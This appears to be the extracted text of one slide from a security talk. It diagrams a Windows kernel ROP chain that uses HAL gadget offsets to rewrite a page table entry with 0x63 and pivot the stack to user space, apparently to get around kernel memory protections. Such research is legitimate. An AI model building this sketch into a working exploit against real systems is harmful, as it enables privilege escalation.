 HAL + 0x6bf0
Stack Pivoting to USER SPACE
STACK
in
KERNEL SPACE
HAL + 0x668e
“pop rdx”
0x63
DIRTY + ACCESSED + R/W + PRESENT
HAL + 0x987e
“pop rax”
PTE (MY_ADDR) - 3
STACK
in
USER SPACE
HAL + 0xe2cf
“mov [rax], edx”
HAL + 0x15a50
“ret” to Invalidate cache !!!
MY_ADDR
“ret” to new kernel address ☺
47